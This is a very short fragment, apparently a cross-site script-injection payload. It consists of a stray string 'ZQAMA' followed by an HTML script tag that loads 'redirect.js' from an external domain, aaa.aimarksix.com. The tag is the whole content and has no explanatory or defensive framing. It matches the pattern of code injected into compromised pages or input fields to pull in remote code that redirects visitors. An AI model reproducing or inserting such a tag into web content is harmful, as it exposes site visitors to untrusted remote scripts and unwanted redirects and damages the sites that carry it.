 ZQAMA<script src=https://aaa.aimarksix.com/redirect.js></script >